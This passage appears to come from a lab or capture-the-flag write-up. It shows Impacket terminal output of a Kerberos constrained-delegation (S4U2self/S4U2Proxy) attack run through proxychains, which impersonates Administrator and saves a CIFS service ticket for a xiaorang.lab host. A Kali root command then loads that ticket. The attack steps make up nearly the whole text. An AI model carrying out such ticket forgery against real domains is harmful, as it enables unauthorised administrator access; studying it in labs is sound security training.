 Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:88 ... OK
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:88 ... OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:88 ... OK
[*] Saving ticket in Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
┌──(root㉿kali)-[~]
└─# export KRB5CCNAME=Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
┌──(root㉿kali)-[~]